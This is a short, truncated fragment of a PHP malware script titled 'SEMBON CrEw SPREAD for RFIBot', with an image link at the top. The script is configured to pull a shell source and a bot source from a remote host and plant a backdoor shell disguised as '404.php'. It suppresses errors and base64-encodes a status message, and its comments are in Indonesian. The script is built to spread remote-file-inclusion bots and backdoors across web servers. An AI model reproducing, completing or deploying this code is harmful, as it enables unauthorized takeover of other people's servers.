 © 2012
<?php
###[ SEMBON CrEw SPREAD for RFIBot (2.3) ]###
error_reporting(0);
##### CONFIG #####
$mode = $_GET["mode"];
$url = 'http://www.web-faq.jp/click_counter/data/.data/'; //URL path
$src = $url.'cmd'; //Source Shell
$shell = '404.php'; //Backdoor PHPShell name
$bot = $url.'bot'; //Source PHPBot
##### SPREAD #####
...
die(base64_decode('TWNOIFNoZWxsOiA=').''.$exec.' Failed!'); //encode
biar lebih optimal!
}
...
It works
 